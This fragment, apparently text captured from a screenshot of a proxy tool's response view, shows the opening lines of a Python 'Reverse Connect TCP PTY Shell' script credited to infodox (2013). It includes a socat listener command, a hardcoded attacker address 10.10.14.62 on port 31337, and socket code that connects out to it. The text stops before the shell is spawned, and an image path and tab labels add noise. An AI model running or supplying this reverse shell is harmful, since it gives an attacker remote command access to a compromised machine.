 Response
Raw Headers Hex Render
15 Reverse Connect TCP PTY Shell - v1.0
16 infodox - insecurety.net (2013)
17
18 Gives a reverse connect PTY over TCP.
19
20 For an excellent listener use the following socat command:
21 socat file:`tty`,echo=0,raw tcp4-listen:PORT
22
23 Or use the included tcp_pty_shell_handler.py
24 """
25 import os
26 import pty
27 import socket
28
29 lhost = "10.10.14.62" # XXX: CHANGEME
30 lport = 31337 # XXX: CHANGEME
31
32 def main():
33 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
34 s.connect((lhost, lport))